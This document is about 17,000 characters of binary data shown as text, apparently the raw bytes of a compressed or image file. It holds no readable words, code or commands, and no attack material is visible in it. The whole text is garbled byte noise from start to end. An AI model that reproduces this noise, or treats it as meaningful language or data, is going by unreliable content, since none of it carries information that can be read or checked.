Ŗ@�P�f�\/&��]����e��X�Y\��;X�M����џ^<W� �G�O5`� �.t]�Iٚ��߁��M�Q��讻J�n���l��g��)�w��h���񼃑5c��������#Ť7=q_Uê���.~q�sxH�����錋��6J�INaK�L(բV�[�j\��B�UP�'d��)�PuѲ��E��E��d�yN~��2Dbj�4���,��R�l$W���][����%-GnI1������/���p�� 1x����%MUz����Y���j�tO���'�	!]C4|�YX�E�UmZ�y��Ռ�dJ�l��(Dʑ�B�z��m���U)�O��b�q�����ADq)�%�] �!5A�_����ώ �+���0	`��du�N���\�Rm���{Ԙ�h����$�e,�MNY�ZeFf�DI;�ʃ\�mԋA��PQ焍�e
��!k�O��`�DL���!�X��i�I���Nl�j�PX\ ��	L��! 獎O�ڮ����� 6�����Ӑ��U�VUG�	t���zX@K����YF��r$f���۵����}Y��Q<9M���l��r̍����5�^$M+�޽�$M6!FtaT�Y,�W8���a��������I���7��J�cV�>:��	I�;�#!�������S�`�h`�����56y\8$�L֕�����U���I���iյF e_Z_k����0�ה�����X��}�qԍ�����i��	�E�ר�5ƈ�q�UG7"\~��x�¥ J	u��#�s���u��%��!����J T�uTU�q��eV~��5�dbQ�IRW\<�t�Ƥ�T�i�i=)�¤����JF�~1һ�F�Ierp@�E澵]/���	��@��!�V��]d�6�r��+���lΡ�GZ�t�b묂�PRZV� f��`�r�B`r����aU�B"��~P�B<=J`;"[��V��T����Rǲ	���u�b���F�GHL/�T�R�2*�%��c*d�"y�� ���ב\F��ZZ�Q����&n���	Ě|����F��`���(�҄-@C'��>�cX��qj؋"��֌j`al	��T w���m�:��)�e���[P&��|�RnnD�!(Gӥ�G�}D˼!PL�i�j #�K�>����K�)�h&؍)�=��m]i��֋����|Q�] �p$ܡ�r��L�mvĕ&�_)�+PZ�g:��ⱨU��)	���!��í��`�*l�7�����`���dbs�O�!Y�Īz6�o\R���X���-�٧0DE|JB�"Fb@Wu�_��YA����1#/�O#�H�����˾9O�N��x��� ��P��=���fue�uPGEِ^Tޥ0E�@)M*��c �h�E�s�cYb�����"cH ����#tJܦ��P���_���E�n!Lީ�׶�!Gl�m�}��Q�@���������n� E�e�=��0
��D_j0�fN�k����O���\R��ő�e�EX�H�Q���ʄM*�TF��*u�R��*����:�4lĴ-�^�R�e�zNH��@l�ej:FX��Q��T!���^�&�KI&�o��Ĉǹ�ЇH�N�D+U{���`h�PG������I�h���Ԫ�A!�*!%-(n�)�M�^mp8Tj�	�`�R���V @|��B�@�ݞ��Z���,�+喰�s��ա��o��aVY��GE|�p�q�o:�e����^��&�i"��˼8�-`�4o|��v�z@�I|N꾄�U�I�G�Ӑ��[�Z�j�����v�KiX���{��BQ�1V��vO���HE+h
a��b��آE&c|�F�G ��2�ب�VG2 �- �ƨZ�I���a,�R\䡧>Y����
�K���`Z�pF�1�mbnH�w�Ȭ�1�K�q�T�(�Rv��+��u�X���(,+`̢f!�W0�"���˹��ٵ�p��FFdD`�m��H+tt(��%�؊�4e�u��E��y�F͐�IvԎ^� ��1��C��E�L�B�:"��a��/R]2xXW�۽F��a��g�
U��-Z���^�v�aH0{�B��w�+�G�*�gr����.h����r��"�|�/�&b�e���RN���)`d��<H�XU~��%r���et�/K���f]�*)؂�7���M���ڦp��B��U�n��,�(�_4�/��q�B��fW~���ٟdq��nI
(���+����P��돰T��Һp�i�.�"��ċ���}��ި���<c_DOp(W(7���m�\*Z�V$���V��u�(�J�_E����&�	�FKo
��t(DM�.��#��q!���Ir���]
Y�
��)����9��VɄN��q .,�Rؤ�J��!�	�P��M�ē�n���d���ao0����uK	 �_T���=�4>�F`K��w>֎��\�����[dDj�|W�O�F�rv�P+@:�!�e��j���(�UYyM-���0효&E	�|^�(��C��B���	j���O����K>Rr��x+��d��������֥�4���̆P��Mg�Z�y�w�a�*S�≽�{KՕ�!dc{��e���eG��ƍ.�2[q��(h����V(q���u��^�L�g��F&�DA<�V��Ui�SN�S�D{�P��P�	=;�����d�ŋ������^�b
#����h������[����� 
.ݒc��Ļ����EK*�R��Gk.c�^�m�y�ݟn>�L+3�Y1�`_�[�a�����]�.�
Ru�(ѷI�Ȭ�K�.U�,1������'rўd
{��X#穸�O}I��R��)e4�����hM�tS
E���zs�-�%����T��{{�E/���������itE�1��y�a�$��g�ຯh��ۑ�hH+@-x4C�lR�p3�\��DL�A��v=e�s�g�� DF0zZ�� �"6�i������Wc�䦗@7��x�=1P���N�9D^ �D.�8��*��-V�D��!��wɇ�7�vGC+��H���(��j�t���禖�ݏ�k��y�	e�i���5u{^�)�NԬ?�*���=0ȬG���yJ����;�FB��5G^������gޙ��)�a�5�?�&��bL1��w+XU�`j��#N�}��*� ���F_4�"�j�d��
��s<�(S%�~��~?�b�''@�%*�+W\�bJ�'WR)U��A��
b4X1U(��f��j �U�V�$���*��\Z 9jՀQ!Zh�J��Q�rR�@��O��(�%pTӖ:]�L9�UU!="t�pbW�=v���׃d�"L�"؂Z˲ź�nB�];*�p�+�F��WcF�'lUp���&0�*j����X�" ��)ɜ�^�L@�@ңY��
Ԩ�QFM�R�ɚQK��3�˒2u���X��$��4~�vNWXj����̦Kg��:遠<s��q�X��Ǧ�x�H�����xɂTW]E�e�Q�E!J���e���ɨVZ�L��lR����� �ʯ���-���ÂD��!���B�,�K��R����o��
3Hǌ\i� [1�MR%3VHm��0��F���#S;������;l�ZN�0�LiKېcN����K��V���'��r�鼛�:Q�"����裍m��p�� E)rI�2��-7
R���K��Q@a0��@`�R�T9��Lia%��'U�jHV�j$�+����!��ʐ/9����*|��E�DY�1����#W3ɠ/�dPS��v���L� ��RN%�ܬIQ��2�L�*���[e��̬�^��#s�6��M`��,*\��h��Е�:��B�/�r�<F͑#E%�Ⱦ�\j�&�X
�d�6P'
(e(�Ti�)���-%��t+U�j��W���(ڠI|��`��*C���c*k��s��c��kGk2�0ʂ�v[�F	 3�43� Q�6�Υ�T�η�tw)Uq���h8������ǜϷ��ق)�LW::�dxa�0�*��4�:����ج��ؽ���m��l�'�hr���B0%��]k=�F���2V,X�!��
�h\E��X�-���a���,��/,����]q1"���q�����G��[n��L2��FXp�u�ʷ���*IC*����f莓� &��LP\�DU��5.4ObW��%�)�#!�X�����nt�[T�6w���d�	RZ!�V��T,��O򳩙�dd�jE1���hi�RV\�����Cu9օ�r�y�,d���
��[qo0u�e�V�qf�j
����lmcX��F�Jn3���jT�)d~�����7ܔ�tC��'�%LJ�I��l����= �`�H(��l���P�"���54,Rt�Lh1�k�+4����g;�z��U��#|��c����%C�òX�p���hC�#TE�d�M��'���*$�-�H<�P
��.�]FH��θ�l(h�}�$����i�W�n�M=�]ԉ���F|�bG%J7("΍n�$��{0&�V��u8!�[�
�Yj(mN( �b�>a�/4a��+C��ĤX�����
���!:��w��2v��h��� �OT� irK}B��e�F���mA��&9{>L bKM�����o��#;�TLm�aw����B�	�<�"s��ʃ��,Gw�םn�Q��P�r�(S�$M@��߉GG6Y�
Pڗ���)���B� �ʉ�b"��2E�ɨ������di	#�cZM� `�E4r>�TS)�T���w��խ��	�5[�S�%!9�A� �sU�_S����#��7���r�����fe)��5�P�� �zĒa��TM|�v�D1�N�C���p�g��Ef�
M�h�EKS�=Z�gX��bҼ�U��EC2�U���;�5xs�qTcc
���[E����Ք�3F]�g����4Fb*q��F2�fja����a����Fvb���d
�@,H"��V�id��U�A)��,3�>(IG��%�QɔW�)���&�i��Te�̕g�x�(���Lz��M���ei�<��Y`^��C����?,B���enk� �0���D[䮙�&l~�����ۖ�k�3g�L��n��<�8S�]�|����i.3�"���?Cm[�N��tS:��M� )�}�kZR��D��K��R�ʔ�C��,c',�h�T---����ߙ��_Y��悴H�dZ����R�#9�Ū�@n��>�WHcTJ�>�l�Ig�֤칩R���og��}�*�I�Ј0;"�m�ўj���p��c"rs<J�{����^���(�Tɦ���4C���ʖ��%Pk��BB]M//����R��K��+%��{���	Q	F0�+�d�����NT�Lܧ���g"'$![}d$M|&K�YE]�xd�S�}��P�ʛIM))�Pl\�B��!Ϭ#��3ES��+f3�m�ab�+��@tfna�`Ft�����-��9 �<�R�eWpo4�|�{s���}�C�:�y�z�+SmՖŹ�)A.K|�v* \�f28I(X�C���DI3ܙ���)��aE��n���3�~���m�B�̘��:������M�%_N�lN�)K��ȇ.$��.�.�8+ ���	tN)����$k�d*�No҆ȖJ��LV�F.z/�d[b��z}r\jlI�%>��$�a8ç`�A�b�L"�h��Y���c����,O3VA����~�����p) !�	 � ,    ��  � Y`%��@Q�"���� 
J4�U)RK�B�jcG�C~yJc�R'O8�*U��T�REs¨	�DhųgΛ�" �I��F�Xh��FY1�
�*���J]�z�T֭Y��Z�ҦJ�.eS��R �E�
婐!Q~�ȷ�߿�������{A*&̗��Ð{�L��bˏ1W����玬@ %*���R	%�P ���B$@��V�0Ⱥ��ʎ��j$U��p�Y\$�է�EG!h��gu��wJ�>�;MS3E���������MӬ]�2I�_~A�|�Y\\p`,ySCy�
R��R^����^W�it
(��&�VT�a|���Y�J�\o$��҉*���J(ʵbI#�D"^�xW�4�x�;�h܈/�(d��T�&&�R\)��ф�@Tj=��@��&Jl1��(�`s�dU�)Ɲi�ru�&�Ù��W�Ғ+�5TA!0�N9��)�I Q�%:t1��PyO=
x�5��r[-�_)��w��9�ݢ2Ն�)�%8�i�D�UXt��i\IL��$*+ƈ
){-i��ڊ�J?��j�+*g>�� �@+m��N;�F��I�������d�9�[a�����z�&�Rd�ˮ�v�Y�Gt�PU�Ŧ�kS�+[1ݖA^�]0¥c�pMȠ ����C��9]�>��'NA}����x�hF��x��Fx��R)�.�AX�rz l�ZT�f��YHוĨ��+q��jk��2�Q��kX�h��,������^�����?�Ȭ�I�t��z.��N������HR�t�8��k#���J2I�B�]��Py9PjUJe�m-E�L&״S����ΙGT�����=I��3��^ѩ:�r�HUj^��3���\���ڨ* z�T��NhO���s�JK�袭w�e��R�.��яj p���l��V�m�S/����{�f��3�w�1r�D�^e�H�+�� X��tmS�Ht�*�F4�:[�І6�XE+��eM_o���f�3�`��0�Tq�퀌'ˉP$P���$<�ZԤ�L��G9Ee���@0��}�x�8��rC�|)D���xb�U��_�ͮ��Sīb����w>���ZA�8b+i��
�\D����mH���5�y�~�zZ֢շ6EMlB�G����o��㮢�
��6�Ma��$Zi*`RX)���e�B�4N����Gp��f��������Nd2
�9�<�9�L�r�҈�Q2��9E��M3g��"+2`��E<�!OD�T��0��P��8)�]�$��	G:� ����'��\K}zy��?��#!W��"��d^T#I4�7:�]}�C����tn�Z�:��̃LQ��״!m��n���ʫ�w)߄^�NV�Qụ�Or����P=l��TU4H�R���Y^V�tj99�OͨY*:D&=YM�
s��_�bEr���8d��������V^�"������#hӗF���"��#'j��ֶ�j1��ﲟ+(� �+ZU�>?R@��[O{��^C�.I)�iH( 0UTD>�;�\E�4��Kj��S\�� �L���/{b ��OK�'��T���y�9���<1���E�*�B��gxͩ�/��%_܀+��<h8�E��d� J��ڨb �&{8�/�6"Qv��Gz#�&�5�YẖDA@�w�F��>��uiRE�mW==3��l���bmY[QJ����@V`B��*�$!!�fɘ2�V��3�v��1A��=��Ɋb��m)�k�(��I]�x6��|������<q�*�E��լ`,�+�ǒ�)g��ZI����,��qC�l��P¦oy�Wa��g
b��˲��BA�XM�f\��e��+�ᯑQ�ہ?�"o	k�)��J�و�c"�
Bh�ٺ��͡�Z���0�b�`�I+�jd��&�;P���2�XNAPy�y��)l�%?��@�r�]B�I���n�|V��@�Y�S���)�N���5����_�>�6���"�C����v%!��߆�7K��Z�e�֮�R[�ڞgy�smk����G���ɵ�Q	��A��b֘"�R����F����u*����T@��C	T��	(]_@?D�t��6�w�Z
z&��H;�5��ϲ=�Vd�P+z�z^q�����m�v���t��ip��9�I~���{�ze�o������2)���цΗ�0�rLkԳ��Z�Z��[�F�	����)+n\ȝ9��e�������ޖ�+�����k>E�&�5��~lՁLA��e�L,��٘��V�J��e�߭�9�}�pð�eFg�ת=�>D�2�a(^�5�mX3���%�`Fo��r�C����Ҝ}��(i�n-i���G���^��p��5���\ayq���%K�
c���Xt)!K�=p�
�` ��9q��
��C�1ݱd�QDH�A�L��A�D�7SZ�l֕)H%d�7fZ�N�wf�qNh�
]��C1�35�u`�G��=W3>�2w��O�x��?Q3a�@�wx��_%@�~x6Qsxd�DP?r-�6����DY��tR4rY�R��
p��`
�Y�pg�2!�pr�D BF(��k"SCG�C�&"3I�<P���1�u��t�Ѧ)�b|ȗ
^�m��u0�g�|i�
�
c��28]H>�&�"|&g��>j�#��W��J���Y�&��`��"��a�q?�ER�4[p$bFb�p#kci�U5"�$|XJY<]R�#��
NS
��b������W��� ��:=$��s���cL�r;3H*���X4Vt ��e�e[3��^T^�T�))�Ex��vkUF_ �>��6�����=��6�G,v��w �/rp��6�eP$A����WhFh�a,t���8���1��'u0�TZ�T�	�qa��1"�i.$p_.D!��	t|r�_�:�lBC��RF�(_9)O%Z�e��3 l�^�Hf�� �� [g�чVa�^��M�+�,ø>CIp�b��>��_�g5a3WzF8�(y�p!E7x�gv�@���"�5�7&?��7�UR|CR#R$J�A-�b��b9��9�A,��Q)t"�� �@F]�
���TCL=12@��JUU�HlR%�r;�	3��u��vB��]�x���u��K����n^d h�]e�"ā8
�I�f5�&�y��q�>n�P�g��O�ZvCP���H�6�R��C�!1a�w�U��&@�zX�m���(E���Q��:�"1;%s�c��KG%T{{�C>�Td��(��*
��uR�UY���s�v�	C�i�Ρ �g�.�f년�'M�>���E�6yS��G��È!��".s?�Q�b,�X>Fzjo��a	�o��/��i���`�ͩ-V�Q�i8O�I�1(V �5a��`)��_��$3_�[�`�G% Ա#H����צT�RD�4)MVl2�4�An�\�e����C�^�Ւ#��FC�VhV�_ER:�Qe�_��5t�>�+dx�ᆏ�W#�>X�_H[E��B��F�bӍi�gq�iKڎ �G�f[��a�8��A�!CRS� �����cW?�U!�',<F'�7eUz��k9�a(`��1H���-s*��*|·[f'>8N�UVcV�v�
��뺠�v�^W�J�+��]Ӛ�F-�*��G���
hsAWf���7D2��a~�����X������M�����c!�X�UQ�QZ-u0I�q��1��j
�"��pr�$��*=`�ƗTBŞ=a0L:eE�*�a*����`�
i�eó3�"1aTK{�hn��
�I�`}y����4�BFl"��vGW3@II	>�6�j6 2�o߲@��5�7�5��!f7�ik�o��?)bo�b8�ÍX�i�XA<W2JUBD�Q���)��9�([vQ+� <�
S�3!;w��`\H�������LA�D*�L)����t�D<v2VH���
�X��X���|̧�bfN$�
 5�՚Ǩy�W{ь�ѵѡg[H�o�W��F��vr;��h�	�Q@��7�z-m9͂g�'@�%�Z%UalS�#7����⾲�SF�����vi��<<!;Ņ� ���r4��V��y�r���B��q39(d�Ѵ��E��mh��h��bgN v"�
I2��-��������7,�1X��6�-ڲ���gނ�k�uSG�'q
׾�s~s�@��~�[Aѵ%}H0�9I$���r�_��&�t2�
7����C>Q���'@���
b���δ(�T3Ƴ�83��t�dC^�^���h�u�}bVNee �8:ҡѵC�6�g�uOV��j�^�x+h��"PUY��@#Q���HP�v[��n��Hg��0�Vr-5�[�a�Np�r�$�25�$_d�z� ���H!��m�p��y�%��RtP&���(N<a1|�Uԕ3)�sj Y��ef�
�uD��j&ʤ< ����}D8�)hrP��o�FĆ��\��>)�mxX�Jli�i��]��"��&�i%���a�c,��*� 'ϕ�B�A���Z�Xm�#+1��c��1ο�C��[��1L*���%U�R4/��Ѻ�q�:�)Y
���b�mf� ��m]�W��M��6�jƧ<�N ���Ag=�rg���@�>f�6И�	>��i�p'�pw�3�x�d#��j�Q��Ɩ�k6HD�g��19fv�`���p����",$5�T�TV��C�K)X�=����]��2Ж]Y���
� \dvw�u��|
P�u�_���u�ՑQS:ng׶C���������u��B.s܍U��sX�CXs�`�sٶ]1�v�w�>d��
ǩ$���S!yXIt]"�cj�H(�p���)���xS3�sI'<���C��K�ITI�'3� �-Ӹ¦V$��|Q��C�<~���m�m�R�}��V�e�o���(7���|1W1�"��H܅��>z�$[�xc,�9*�8��	�`�y-N���g��g7�I�LAr&�4$�L��
u� ��6ʹ�P�BM��
QTYZ��\��'�M*���38e#�e�3���R4T��<�

���x���(n{�e7��w���g����}�i� v��&wT���;RA�:�Ն��P"���y��r���:H�r�N(�tQU���v�R�K/a�V��ҏ�$�"s<�����jC7L�>!L��>�����ֱ�)'ӝe�"�=�m
�ݟ@�_g^H^fjEf]T�Gդ�c~�6˅�>�A�Gm^p���s��j���#��Yu,i�i�b�ĩ�5�u��������厏#r���H�聴H�����
`tUG(Bq�<a��.D��[U�Qt>;��eB�gm7�V7=�z�f���ef�ϗ����!5]��"�g)hXX.��hG,��,sG}��	�H/��s� <U )T�($@�����X
�E�&��Ç�*X��)�!^<y�%ʑ#�2�@T S���UNU�~�e�(V@�j�)R�|d)��)�Mb-���R�M*�*S��Z����Vqĥ.����M��NS��4*�(U��"�`l��.@%5Ul�RH�z�jT�T�B�v� W��%:�+ؤI���j�l�L1�J�� �����o�����T�K���o�,-B,�cĬܹ��H��H�޻�D�����1�o=�u&{���\�2~׊\���  ���b��XI����2*Vn"���0E,�&I&RN	�"J�JDM��Zq ��"@@�h%�V�k�"@���&�+1�L9p1�+2��S��3[q��X��H	�Sܺ����6�\��B	MM�\s��T�R+�,θ�\�n���8�����߰k�����m"�@(��������E��/�K��(�� @���4���K.?�P���G��(�A����)�����'tB�k%� ��!�Ju���Hr��K\1>9l���jŭV�.�J�۴�2A"Mir���J2� �
k�{�\q�*�)�$mL^S�2�T8��lk3\��j��n�θ���ӥ�<u.��}"�aB���^
o�>=L����SϽ�`�t�F��C�f��>���T��t��W�z6('�:�Az�r���b9��I<e�IԺ����W^��K}��ƺ�B ��x\K�.�J71&��q�t	S�&PD	�2���,�š� !Ui���KkmL4G���1esŀ�����V&F�Ί�8��/�/����58@�9U�4buU���UԪU�h�A&�Q�5:OQf_2u�F21�gGMO����>���iWŠf0j��*(Qn��)RLY`*�����B�3�}���ޒ��Q̅.�*����/��-ia�M�⠾�1M�K��tA�<*�#����1�&�cR	��&6�fr��]���P�iQ3�G���;BŞ@����)��Ȫ^6�g��U���F�����w�����S"ʧ<�^ƺV'f�$:��j!��iJ
c
бk��7��x�Z`)X��"���j���5�ʍ.4�V!���/����{erE��d�2G�)6X�iP�9��jj��N���&*��t8��H'��Y�t�C;i� �Yv���퐊;��Z�dbPA�Y��]E>����$@��J���l2sf���H�c)R'W�P�V!
���<A��2�
� )���XHF���hZ~��)І,Q(�)n��g�Ȼ!P�C�ې��3�e)����&��h��@�d�&νFL�ܘRئ�	0.�U�\b2���:{Rfq6���tg�|�"���%�%G	�<U3�nʆ�b����Xq?N|	�i���'elg;sbF�T�Aj4�����,�q��O(X��D(z�ǒ#��n6�Qn�F�V�Mz��$��������d��Ƣ8��T'�\YL�J��&s��M�KܰЅ"Z"ƶ�Ë��Y�}d��Gh���&��VX�I4�9N�e���f׶ɵ�lz�1�R�Th>o�D|���e��N T>�8H4r\�M:�BE(��KH�8-�q��:^@17��O��V���#�m]e Z YBւ�� ٔ��Hå)�&ς�s�1mSdy��P�P�5�/W2��=��m����d
Tub�Fp���Hs���C���s�3��r�{C^*'�<&��%��jS�����$WAA�r����7JZ0D}6H(�d��*���zf��r/�C�"������[�0:ي�S����X8���24���C�
�^NL�D�gWY��)2�+X+Љ�̇��	  �
�Z���q=������s���� r=l|��"�-rmlW`
q��4O��cc;	$��K�f�`���5��]�@Ȇ��(C8�2`�x��M1��!Bc��p�Y1�,N���:O�э���� �A<�9�q&)\���٠�HEa(#�ҡq�����t	Ґ^�N�����ΐ�RG)3Ǆ}z l�*�%V���.-L�db��$�X�tz�x �&6��-̤��N�طn\��k�5���.H{�s׀
������^;�mPD���s?�����
��`vhл���̶��CB3���Y�{����(�'=Q�}r���+N!���V��>�v5qP�H��F�L�����B~K/y�=$����,�����e��I̲⃮`J�G1�����ph
�R0��M�~M�j������pFpl�оAt��l_o=����)��lhS;ƃ��*�c�a6#��H1�v�7^� g+��2H@��6g� 7�<��-�h<����H.�aWi��i��0+��	�8�1c�b�y�p�	� )}�;�=I+��=�01W��rn�탛�R$ϰ#����B�� ���� �+�O�9}j�1a
�>���V��VH��HRk:�ۀ:�1�y�ʓ���f��À8���@	;phc��C<�(��S�\�
(�Ȋ8�]À��  �Ɏ��M$<�#��C��z*��]ӄC.�Ȫ)��P��<������H7J/5
`Q#�5b}r��SB��3&��p�4� �G�q���y�s!>w�(0��I:9ʤù���جV �����58Ծ���M[T�CS5X��������爭S`�� ��@<3PA���$���?����H) ���kE'��@�#ȶ(PA"@<`�@x7�� �+�
�{&/�Ɍ��D0�/8���ԁ� ���ʶ�� Y�r���A�,�_��uJ8D��	�4��k��b�jw�3���l�87�F�`�'lG;��k��)���8�ۛH�(��;[�{VX�����U ȓ:�S�Z5���#籿L����� ��!0���{!�?��"�#uc�08�(��4IQ���M� 9�A�[�:0KT�w+N�q\� 2�~�� 3-����*�#y�:#<3�
�`9Ø��
��#��<�����.q��0�ᑽ�L�$��������񹹺,V�:M9�C��a�S��T��P�/a!�2 ��.j��̥X�&Pă�����,��^S/(��<h6i�@�&T��\��P�������7�˼�@\K�� jZ���<���E���h�7�R�[���X�2�1���Y��hƶJ3z)����7zKFeBƠF
!�%L���%��Q(,��p! {��'��G�BV�L۳JÒ�(N:��kCH��U%�!-��������h	ݹ`�fs����:�?f�x���c{ �GɁ�t��*g+S0\��#H�Sh�
����-3��+O� ��'�
�x�W$Ar�
��	r���x.n�ر'!3��A� /z�b�A5�X�3%���T��J37Z>U����P�y�Q���S!�X}��մx�J�0��/�|�Є�ϐ���5	���4�9>d�����y��T���<6h�!�N�$�K��}��1%��|7�9�&�ζKO1�<��öx��Dh-=�����<H&� ������`��#p����	<������8#dT�����_Y6�`�OM3m<�v��Me�h�UU-�+�RM�	��QP��YF���GJ0VG��~��K����<:�CP -�S���^{�}���� �*(�D�M0�T��[�:3XT�ck�eK& �$@�H?��
��R�6�@HW��WP�x.��T��+��y	80Sȁ����R7m.�	��.b���2��=aI��P�33���w�X����	��a���=v4�􂚾	�8G�i$q�Q�]�Л���vD�X�z�����Ϝ^��V�>8ԑ�m�b��j!

��E���-.�x��C<,@��@0P�^+�[;�2	��^��?��@�l�hc���GܵID<�M�tr� A>زW�'�D'(�3���PtXa+J��f��TyKv"��}�Oe32kP�	3rԡ�AQ�]O�'!���C�p����B��F�&^�CL'v��U��P��ع�U޴��^=�/v�Q  ��ѓB��c�բ>�����D �  ���� �B) ��0H�+�D��DI��#HhD:= �����RH�h� $�@���_:H�)ʓ���c�Wgʊ����;8xE+p���^�x���ϭb8�]'�sɕ�a^=]A�Na���`��o��.��;�פ�f����'����b���W�cΤ��Ⰰ ����>���r����i:<�QJc�Eɥr�T���&p��À&��?!�y�=��3��� ��0�g��@	F>��J� ` !� �vCA�?`"�aig�g���;3  h��o���1������cVT�\vZ��b��b�P_�T(D��_YF��3�t�A$Y9V��oYU���]�(�kۻ�+y��P����5q�0ӌ�r:��Q?����lȜ8��[���LL��:��`6 kecG�O�:H8��@f[l�8<P�ZC����]S�4�\;'� }K<0���dS�S�NgS��%䑢�����{K��Hh�P�E��Sյn�$�%|�
�x�-g���v|��X�� ���,�.Y,V]4;�Y�Q�n��ٺ8֣;M1�^�d��Q�!7��M�(�~%'Th�w���`��MD��Ga����pC	.]`X5�������R ��l�_���2�x�s���۞�8�6E�iN..�$��J�~%�U��v���j8z�\���D�İa2r83�X�Q��*>.Q��PѠ���Zf%��8g���V�b�2^Z]�L��sP{k��oӄ�T#1�m:8Z>���p��t��-H%�-(���8�S�+(��( ����(�S�����w��"z?i� [��Xw{���<�z<��r�Wa�OEɲ���V>�#���Q�\A#[��Х����)7=")+���ݝj���0b�-���L�U9SX4��v\o�sUr��]�9B�]uH�s�]%H�V�h�uֺ����	\���T)��a�`�h��S��-�0�[�8�h_�[T�����'hq� �pcӁ��Q������ xk�*������@�� 0A莁����|��p;�F�<����
�e"�[�^QŸ�n'�A3�2/w:�6s#ÐT�OF��x�����{(�:bҙ�g���Ps����U0�V�L�25p�(V�,�@j!�RJ=��U�U2�Z���QE�ia��T)W�j���KW�dbdU�)T�t��s' T�t���1���#;�����ZLD���舡[ @� A�90x� �D��.A�
!�$O��) ���~��M"���R#>�\���_���U��ru\ �	��B51���o.���d�?UO>}���ܪ�։U Q	�
�x���b�* � Α�:Ί�r��Y%E@�(�O�ܠ�����0��QZM�U���
#AH�@�X�)���{����)ԠA>h�Q$D��J�m�F3u4�G�TF���+���J2���'��M���P���oD���BQWY���UA��N�u�SNBP�
, V�V9��֖dq��O5��A[Oi�V��B�Os��Ŗ����N� �U~���V�u�P��6�)�5U�hcX�;��nC�4�}ڹ�j�z&dn�^q�Pvtw�p�UW��5םv�~�
+�EW]x�)�ʪ��������~��7�}Y��>2��|�$�*��筄�"��C^��8WmF����Ixt�(�BRG,��ҿ0m��	%g>������P^i�C�T�U�6v�
��t
d�EV	cфjC�Q�[lBU���ޤ�),��֖e�So&4YA
Bm&�,��ib����e��@*j9IV��J/XԾ%ؐuV��\�N'+�	�z���\x���
y��'
��qkth���x�}�ֺgm��y�߳�凟�2�m��a��m��7P�e(Q)��w"J٫QG�oH����'
��@*0�8c�򶄒@f �M�~&��;!9� , Qf�lb�HP��	tL�T	44���R<��]!D��Bq���A`�k��&�Cp�u�J��峒U`��M׈�2m����������c��ZkR����oHo;��V�*YM�8ͱ�vؖ���X��ձ�+��8�9���?�O�ßh��Zɖ}��#���q��a��v��<�AW�b���D�X���
���*Ie���1`%s�d«V�RvLj�7%T�@H MP�Aq&7E������x<A�v@�$�Y��@U � 	S�$�LɅ&F`���''P�*a������&�j�0N�%Qk��`䤘�	�m��)���6<I�kj�QG8��ڐ����X�:Vx�ӝ�᪅�[�x�*�g ɒ����|Nq�~�5���G>��V�T!=h@z��u�"]
�H*�<2�h��ۗ�����QKXF�8�j7�LO�ד=�f3�,�d4���ƙUJP�@pkv�S3��4N�%e����D�����+�8�e���R���8�?��&2�A!�X���ʛ�|�	�il"'����y���=e�|��VQ&C��}�-�$�q�'�&!s9(r�y����M�]�|GF֝D_+���P�7L&-�s�v�;a���m>�R�t�'CZ�l����((L�od�6�J� j|*���rS;;n�&eԢ�T��c�"3������U�V�*R;�Z�8�i��ѐ8ۙ��f�ζ�u �a����l�dq���~��O��@�냪�8	�[�S�A~:�X�"�FPD"/��^�k]�0
�U�F%^c�H#J���B'T�LPxF�=z7�I��VZ]>Ř��ʉK���r�En�T
5P]0�c�W��0)?�R,dM{I��NP6
OE_�6�W�
���2GXko|�k��:�\���}����¿��s=���� �q�YV� �++�t����}�%(:�LT�~6#�}�+�Ɣ̄�!� S� ��S�HRN����2ja�����R�^o�C�)q?���䆗�i妔�ܫ�/~j�~�(_���RZ��g��5�6UCX�t�%n��59�js��s�T�Кm�Ū���go�b1���O<����a�3D���%P|���d�!�P�B���� ���+�"��
�+p Rڅ�%3�Is�(ki3��x�B�=�t�]�������ȝb��& C�H�������L�����g�|@*Ks7�iv�
 ��T�r�xteVa�8�Z��JX���Q�A..7�p��I*��#��EK4���Y��;��JP�:���	(ܤ]aߍx�"r��3�Q��ب�G�*V�A��(�1NkMk�Vײ]iNf��� 7IZ��6c��ȅS��T�M�:y7�Wf=k���n���n��S�+WQ�*`�v����}�Xգp���f�!�P��U��;q�P��S |����ѳ�׃�q�?�@Ե0�˺DE`G|Hވ�噈Fy�H�S�8�F�L�]F��C[!�ޫ�Q�-��]��͔��έ /��}��m�\�
O$��%��H͔q�UqF4MJ�I������PՕE����y��ِ�����}߫���W6U����J~�����F�U������@��YK� �|����@���!�iֆmH��G`T�����X��Z�\֦����V��\�X��)�	ƖOϯ)MW%!��Ƴ�W��.o��1e�#UWMݧ�FO���H�M)[VO��5��(���(G�Ր���y\S\�P�
v�S��
���\�,����Q��)�P���}`K96Ns��U���Wb܆��\T�`���A���B��+��) Ɩ�L ��9����)d
"U�%̍M�n_
NƥXJwy[1_�4�:�	�$�M�%��m�l�IJ��E�n��P���P�!Gq��A�ލډ�٘�Jt��y�^����K~�
`������5����~�9��0�����NꄑLT\G��(�HpZ�|�+��}�(��A��D�P�Ζ�Ȝ����@$4�o�Z ����Q-�/Z�A�T�X�lh�p��j�T1߶)��A�O��M4aҨ"w��q�J0�
1.c~_�9�i�فQ�_���ŝ�~ȟ��� U�S�pQ��|؇�!V��C(DC �s��G�GtD���pgFP�`�(�V�(�(t��xя��B�M]-�T���JŚ����y�m9&[+U�O��jmJ5��Q�H^�e.�tAYj2וi&q]�:�j�D %�m�z��Q:�H�0c����5c{��2ƙyܐ1��H�4���|�~���oޡ�aa1�dEC0ZuR\���D�e����`�(H��߀�*����݆^RD��3�pБ�O���Ė�������N .FhIfc�Q�L�b͢$�&yJqmMW	�JbN�	�
���ߴ���y�x��Y���q0��u��\����K�,N=��G��q���]�i�<��Н����e�x�Lh��}����IL uݾ�����ބ�H��|i.j�&���I��-L��"gN�3)O^�N,�BFq1ߤ�X�vʨP���i�N���k�Zh��x�Oݾ��(z���G��x��������h�
ڄa�8|�P���TF���&N���=���)DDC��CT��h�ťίn�=���'߄���(����(D���N2� �N�(SF��$Ƣ�IS�Ɔ�kj
�4���d:��G�+-zl(hj�F)�^oHM�U��Wjd�:��ʙ}��E�߸u����|���	�X�݄,'��S����7B���:�_8vKV>CPEp� +�ZN�6�f��guܾ�,�X)M�ĳ���.`Hkr���n��}͏�Qc^]�M�/���b��p�Ve�#R"���M������i�>K�k+�F."�B(��1]
